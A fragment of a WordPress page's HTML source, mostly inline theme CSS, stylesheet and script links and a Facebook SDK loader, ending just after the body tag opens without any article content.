		.toggle h3{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;background:#fdfdfd}.toggle h3 span{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;margin-right:10px;float:left;padding:0px 10px;background:#f2f2f2;color:#787878;line-height: 40px;
		padding: 0px 15px;}
		
		.toggle h3 a{
			text-decoration: none;
			color: inherit;
		}
		.toggle h3 a:hover{
			color: inherit;
		}
		.toggle h3:hover{
			background: #f6f6f6;	
		}
		
		
		
		.c5ab_space{
			display: block;
			height: 30px;
			width: 100%;
		}
		
		
		
		.c5ab_divider{
			display: block;
			height: 1px;
			background: #DDDDDD;
			width: 100%;
		}
		
		
		
		.c5ab_center_everything{
			text-align: center;
		}
		
		
		
		
		
		
		
		
		
		
	
		.c5ab_slider {
			margin-bottom:60px;
			position: relative;
			display:block;
		}
		.c5ab_slider ul{
			margin: 0px 0px;
			padding: 0px;;
		}
		.c5ab_slider ul li{
			display: block;
			position: relative;
		}
		.c5ab_slider ul li .content{
			display: block;
			position: absolute;
			max-width:400px;
			width: 100%;
		
		}
		.c5ab_slider ul li .content .sub-content{
			padding: 30px;
		}
		.c5ab_slider ul li .content.top-center,
		.c5ab_slider ul li .content.bottom-center{
			display: block;
			position: absolute;
			left: 50%;
			width: 200px;
		}
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.bottom-right{
			right: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.bottom-left{
			left: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.top-center{
			top: 30px;
		}
		.c5ab_slider ul li .content.bottom-left,
		.c5ab_slider ul li .content.bottom-right,
		.c5ab_slider ul li .content.bottom-center{
			bottom: 30px;
		}
		.c5ab_slider ul li .content.top-center .sub-content,
		.c5ab_slider ul li .content.bottom-center .sub-content{
			display: block;
			position: absolute;
			left: -200px;
			text-align:center;
		}
		.c5ab_slider ul li.dark{
			color: white;
		}
		.c5ab_slider ul li .content p.title{
			margin: 0px 0px 15px;
			font-weight:100;
			font-size:40px;
			line-height: 1;
		}
		.c5ab_slider ul li .content p{
			font-size:14px;
			font-weight:300;
		}
		.c5ab_slider .flex-control-nav{
			bottom: -30px;
		}
		
		
	
	
		
		
		.c5ab-image-wrap{
			margin-bottom:15px;
		}
		.c5ab_popup{
			cursor: pointer;
		}
		
		.c5ab-image-wrap.left{
			text-align:left;
		}
		.c5ab-image-wrap.center{
			text-align:center;
		}
		.c5ab-image-wrap.center img{
			display: block;
			margin: 10px auto;
		}
		.c5ab-image-wrap.right{
			text-align:right;
			direction:rtl;
		}
		.c5ab-image-wrap img{
			max-width:100%;
			height: auto;
		}
		
		
		
	
		.c5ab_team_member a{display:block;width:43px;height:43px;float:left;margin:1px;line-height:43px;text-align:center;font-size:13px;border-radius:3px;color: #fff; text-decoration: none;  background-color:#303030;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		.c5ab_team_member a:hover{
			color: white;
		}
		.c5ab_team_member{
			text-align:center;
			background:#eee;
			padding-bottom:25px;
		}
		.c5ab_team_member h3{
			margin-bottom:0px;
		}
		.c5ab_team_member a:hover.fa-facebook{background:#4c66a4}
		.c5ab_team_member a:hover.fa-twitter{background:#5dd7fc}
		.c5ab_team_member a:hover.fa-google-plus{background:#d95232}
		.c5ab_team_member a:hover.fa-vimeo-square{background:#4bf}
		.c5ab_team_member a:hover.fa-youtube{background:#e22c28}
		.c5ab_team_member a:hover.fa-flickr{background:#ff0080}
		.c5ab_team_member a:hover.fa-dribbble{background:#e24a85}
		.c5ab_team_member a:hover.fa-linkedin{background:#0274b3}
		.c5ab_team_member a:hover.fa-tumblr{background:#35506b}
		.c5ab_team_member a:hover.fa-pinterest{background:#cb2028}
		.c5ab_team_member a:hover.fa-github{background:#3e3e3e}
		.c5ab_team_member a:hover.fa-dropbox{background:#1665a7}
		.c5ab_team_member a:hover.fa-rss{background:#ff6501}
		
		ul.team_social{
			margin: 0px;
			padding: 0px;
			list-style: none;
			text-align:center;
		}
		ul.team_social li{
			display: inline-block;
		}
	
	
	
		ul.c5ab_custom_ul{
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		ul.c5ab_custom_ul li {
			padding-left:30px;
			margin-bottom:15px;
		}
		ul.c5ab_custom_ul li .fa{
			margin-left:-30px;
			width: 30px;
			text-align: center;
		}
		
	
	
        
		#c5ab_search_field{
            width: 100%;
            border-radius: 3px;
			padding: 10px;
			border: 1px solid #ccc;
			color: #333;
			display: block;
			float: left;
		}

        
        
        
        
        	.input-wrap{
        		position: relative;
        		display: block;
        		padding-right:40px;
        		margin-bottom:10px;
        	}
        	.input-wrap input{
        		display: block;
        		width: 100%;
        		border: none;
        		padding: 12px;
        	}
        	.input-wrap .fa{
        		position: absolute;
        		right: 0px;
        		top: 0px;
        		width: 40px;
        		height: 40px;
        		line-height: 40px;
        		text-align: center;
        		background: #333;
        	}
        	.login-remember label{
        		font-weight: 100;
        		font-size:12px;
        	}
        	.login-remember input{
        		margin: 0px 5px 0px 0px;	
        	}
        	
        	.c5_loginform {
        	  padding: 15px;
        	  background: #eee;
        	}
        	.c5_loginform #c5-login-submit {
        	  background: #aaa;
        	  color: white;
        	}
        	.c5_loginform #c5-login-submit:hover {
        	  background: #333;
        	}
        	.c5_loginform .input-wrap .fa {
        	  color: white;
        	}
        	.single_social_icon .c5_loginform {
        			padding: 0px;
        			background: none;
        	}
        	
        	#c5-login-submit{
        		float: right;
        		border: none;
        		background: #eee;
        		padding: 10px 15px;
        		border-radius: 2px;
        		
        		-moz-transition:all .2s ease;
        		-o-transition:all .2s ease;
        		-webkit-transition:all .2s ease;
        		-ms-transition:all .2s ease;
        		transition:all .2s ease;
        	}
        	#c5-login-submit:hover{
        		color: #eee;
        		background: #333;
        	}
        	p.login-submit{
        		margin: 0px;
        		font-size:12px;
        	}
        	.c5_forget_password{
        		margin-right:10px;
        	}
        	.c5_register{
        		margin-left:10px;
        	}
		
        
        
		
		ul.comments_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.comments_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.comments_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		
		
		
		
		
		.c5-sitemap ul{
			list-style: circle;
			padding-left:20px;
		}
		
		.c5-sitemap ul a{
			color: inherit;
			font-weight:bold;
		}
		.c5-sitemap ul a:hover{
			text-decoration:none;
		}
		
		
		
		
        
        	#c5-contact-form{
        		padding: 15px 15px 0px;
        		background: #eee;	
        	}
        	.message_contact_true,.message_contact_false{
        		display: none;
        	}
        	.input-wrap {
        	position: relative;
        	display: block;
        	padding-right: 40px;
        	margin-bottom: 10px;
        	}
        	.input-wrap input {
        	display: block;
        	width: 100%;
        	border: none;
        	padding: 12px;
        	}
        	.input-wrap .fa {
        	position: absolute;
        	right: 0px;
        	top: 0px;
        	width: 40px;
        	height: 40px;
        	line-height: 40px;
        	text-align: center;
        	background: #333;
        	color: white;
        	}
        	
        	textarea.element-block{
        		width: 100%;
        		min-height: 150px;
        		padding: 15px;
        		border: none;
        		background: white;
        		margin-bottom: 30px;
        	}
        	
        	#c5-submit-contact {
        	float: right;
        	clear: both;
        	margin-bottom:15px;
        	border: 1px;
        	display: block;
        	padding: 9px 18px;
        	color: white;
        	border-radius: 2px;
        	-webkit-transition: all .2s ease;
        	-moz-transition: all .2s ease;
        	-ms-transition: all .2s ease;
        	-o-transition: all .2s ease;
        	transition: all .2s ease;
        	}
        	#c5-submit-contact:hover{
        		background: #333;
        	}
        	.contact_error{
        		background: #F7B0B0;
        	}
        
        
/*# sourceURL=c5ab-widgets-inline-css */
</style>
<link rel='stylesheet' id='c5ab-font-awesome-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-flexslider-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-animate-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5-font-heading_font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='c5-stylesheet-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.shakhsiyaat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shakhsiyaat.com/wp-json/wp/v2/posts/1532" /><link rel='shortlink' href='https://www.shakhsiyaat.com/?p=1532' />
<meta name="follow.[base64]" content="GkUcyT6300U8p5lPmlTp"/>
<style>
	.c5ab-col-base{
		display: block;
				float: right;
				
		box-sizing: border-box;
		min-height:1px;
	}
	[data-animation-name]{
		opacity: 0;
		visibility: hidden;
	}
	.showme{
		opacity: 1;
		visibility: visible;
	}
	.c5ab-dark-mode {
		color: white;
	}
	.c5ab-align-center{
		text-align:center;
	}
	.c5ab-align-center iframe,
	.c5ab-align-center img,
	.c5ab-align-center .wp-video{
		margin: auto;
	}
	
	.c5ab-section-common{
		position: relative;
		display: block;
	}
	.c5ab-have-videobackground{
		overflow: hidden;
	}
	.c5ab-have-videobackground > .c5ab-row,
	.c5ab-have-videobackground > .entry-content{
		position: relative;
		z-index: 1;
	}
	.c5ab-center-content{
		display: block;
		margin: auto;
		position: relative;
	}
	img{
		max-width:100%;
		height: auto;
	}
	.c5ab-col-lg-1 { width: 8.3333333333333%; }
		.c5ab-col-lg-2 { width: 16.666666666667%; }
		.c5ab-col-lg-3 { width: 25%; }
		.c5ab-col-lg-4 { width: 33.333333333333%; }
		.c5ab-col-lg-5 { width: 41.666666666667%; }
		.c5ab-col-lg-6 { width: 50%; }
		.c5ab-col-lg-7 { width: 58.333333333333%; }
		.c5ab-col-lg-8 { width: 66.666666666667%; }
		.c5ab-col-lg-9 { width: 75%; }
		.c5ab-col-lg-10 { width: 83.333333333333%; }
		.c5ab-col-lg-11 { width: 91.666666666667%; }
		.c5ab-col-lg-12 { width: 100%; }
			
		@media (max-width:1024px){
	
	.c5ab-tablet-FALSE, .c5ab-tablet-off{
		display: none !important; 	
	}
	.c5ab-col-md-1 { width: 8.3333333333333%; }
		.c5ab-col-md-2 { width: 16.666666666667%; }
		.c5ab-col-md-3 { width: 25%; }
		.c5ab-col-md-4 { width: 33.333333333333%; }
		.c5ab-col-md-5 { width: 41.666666666667%; }
		.c5ab-col-md-6 { width: 50%; }
		.c5ab-col-md-7 { width: 58.333333333333%; }
		.c5ab-col-md-8 { width: 66.666666666667%; }
		.c5ab-col-md-9 { width: 75%; }
		.c5ab-col-md-10 { width: 83.333333333333%; }
		.c5ab-col-md-11 { width: 91.666666666667%; }
		.c5ab-col-md-12 { width: 100%; }
			}
		
		
	@media (max-width:480px){
	.c5ab-tablet-FALSE, .c5ab-mobile-FALSE, .c5ab-tablet-off, .c5ab-mobile-off{
		display: none !important;	
	}
	.c5ab-mobile-TRUE,  .c5ab-mobile-on{
		display: block !important;	
	}
		
		.c5ab-col-sm-1 { width: 8.3333333333333%; }
			.c5ab-col-sm-2 { width: 16.666666666667%; }
			.c5ab-col-sm-3 { width: 25%; }
			.c5ab-col-sm-4 { width: 33.333333333333%; }
			.c5ab-col-sm-5 { width: 41.666666666667%; }
			.c5ab-col-sm-6 { width: 50%; }
			.c5ab-col-sm-7 { width: 58.333333333333%; }
			.c5ab-col-sm-8 { width: 66.666666666667%; }
			.c5ab-col-sm-9 { width: 75%; }
			.c5ab-col-sm-10 { width: 83.333333333333%; }
			.c5ab-col-sm-11 { width: 91.666666666667%; }
			.c5ab-col-sm-12 { width: 100%; }
				}
		
	div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}	
</style>		<style id="c5-custom-css">


		/** Primary Color**/

		.c5ab_social_icons a.fa:hover,
		.c5ab_social_icons a.fa:focus,
		.single_social_icon .dropdown-menu,
		.c5-breaking-wrap .c5-breaking-nav .shuffle-article:hover,
		.c5-breaking-wrap .breaking-title,

		.c5ab_posts_slider  .flex-control-paging li a.flex-active,
		#wp-calendar td#today,
		.c5ab_posts_thumb_boxes_single:hover .box-content,
		.flip-post .post-data-bg,
		.pagination a,
		.commentlist .comment-reply-link,
		.comment-form #submit,
		.rating-row .progress-bar-success,
		.c5ab_social_counter ul li a:hover,
		.c5-cat-info-warp:hover .c5-cat-icon,
		#c5-submit-contact,
		.c5-sidebar-controller,
		.top-menu-nav ul.menu-sc-nav > li.menu-item:hover > a,
		#bbpress-forums  fieldset.bbp-form .submit.button,
		.fa.c5-mobile-sidebar{
			background-color: #d30007;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2,
		.cross-sells h2,
		.cart_totals h2,
		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3  label,
		#order_review_heading,
		#bbpress-forums fieldset.bbp-form legend
		{
			background-color: #0066bf;
		}
		h3.widget-title::after,
		h3.title::after,
		h2.title::after,
		.products h2::after,
		.cross-sells h2::after,
		.cart_totals h2::after,
		.woocommerce-billing-fields h3::after,
		.woocommerce-shipping-fields h3 label::after,
		#order_review_heading::after,
		#bbpress-forums fieldset.bbp-form legend::after{
			border-top: 7px solid  #0066bf;
		}



		.comment-form #submit:hover,
		#bbpress-forums  fieldset.bbp-form .submit.button:hover{
			background-color: #940005;
		}
		.c5ab_social_counter ul li a:hover,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item,
		.top-menu-nav.sidebar ul.menu-sc-nav > li.menu-item{
			border-color:#d30007;
		}
		.c5ab_post_thumb .hover,
		.c5ab_posts_thumb_boxes_single .box-content{
			background-color: #d30007;
			background-color: rgba(211 , 0 , 7, 0.8);
		}

		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav>li.menu-item{
			background-color: #eee;
		}


		.post-password-form{
			border-left: 5px solid #d30007;
		}
		a,
		ul.newsticker a.c5-cat,
		.c5ab_posts_slider ul li .content li a:hover,
		.c5ab_posts_slider ul li .content li:hover,
		.c5ab_post_thumb .content .c5_meta_data li:hover,
		.c5ab_post_thumb .content .c5_meta_data a:hover,
		.c5ab_post_thumb .content h3 a:hover,
		.c5-rating-box .c5-rating-wrap .fa,
		.c5-pagination ul.page-numbers li span.current,
		.c5-sitemap ul a:hover{
			color: #d30007;
		}
		a:hover{
			color: #940005;
		}

		#c5-below-logo{
			border-top: 4px solid #d30007;
		}
		#c5_bread_crumb .border{
			border-left: 4px solid #d30007;
		}




		/** woocommerce **/

		.c5-body-class.woocommerce div.product span.price,
		.c5-body-class.woocommerce div.product p.price,
		.c5-body-class.woocommerce #content div.product span.price,
		.c5-body-class.woocommerce #content div.product p.price,
		.c5-body-class.woocommerce-page div.product span.price,
		.c5-body-class.woocommerce-page div.product p.price,
		.c5-body-class.woocommerce-page #content div.product span.price,
		.c5-body-class.woocommerce-page #content div.product p.price,

		.c5-body-class.woocommerce div.product .stock,
		.c5-body-class.woocommerce #content div.product .stock,
		.c5-body-class.woocommerce-page div.product .stock,
		.c5-body-class.woocommerce-page #content div.product .stock,

		.woocommerce .woocommerce-product-rating .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,

		.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
		{
			color: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button,
		.c5-body-class.woocommerce #content div.product form.cart .button,
		.c5-body-class.woocommerce-page div.product form.cart .button,
		.c5-body-class.woocommerce-page #content div.product form.cart .button,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page #content input.button,
		.woocommerce ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce-page ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_layered_nav ul li.chosen a,
		.woocommerce-page .widget_layered_nav ul li.chosen a{
			background: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button:hover,
		.c5-body-class.woocommerce #content div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page #content div.product form.cart .button:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce #content input.button:hover,
		.woocommerce-page a.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce-page input.button:hover,
		.woocommerce-page #respond input#submit:hover,
		.woocommerce-page #content input.button:hover,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:hover,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:hover{
			background: #940005;

		}

		.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
			border-color: #d30007;
		}


		/** font sizes ***/

		.c5-breaking-wrap .breaking-title{
			font-size:20px;
		}
		.c5-breaking-wrap ul.newsticker li{
			font-size:15px;
		}


		.mini.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:12px;
		}

		.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:16px;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2{
			font-size:16px;
		}


		.c5ab_posts_thumb_tall_single h3{
			font-size:20px;
		}

		.c5ab_posts_slider ul li .content h3{
			font-size:25px;
		}








		/** Font **/
		body{
						font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
			font-size: 14px;
		}
		h1,h2,h3,h4,h5,h6,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item > a,
		.c5-today,
		.c5-breaking-wrap .breaking-title,
		ul.newsticker li,
		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav > li.menu-item > a,
		#wp-calendar,
		.flip-post a.title-link,
		h2.title,
		.footer .widget_categories ul li,
		.c5ab_social_counter ul li a span.count,
		.services_wrapper .service-item .lower_half h5,
		.c5ab_slider ul li .content p.title {
			font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
		}

				/***General Custom CSS**/
		div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}		/***Skin Custom CSS**/
				</style>
		                
                                
            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
            
<body class="rtl wp-singular post-template-default single single-post postid-1532 single-format-standard wp-theme-alyoum c5-body-class code125-alyoum-theme">


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	        <div class="c5-mobile-hidden-wrap">
            <span class="fa fa-close c5-close-mobile-sidebar"></span>
            <div class="c5-mobile-logo">
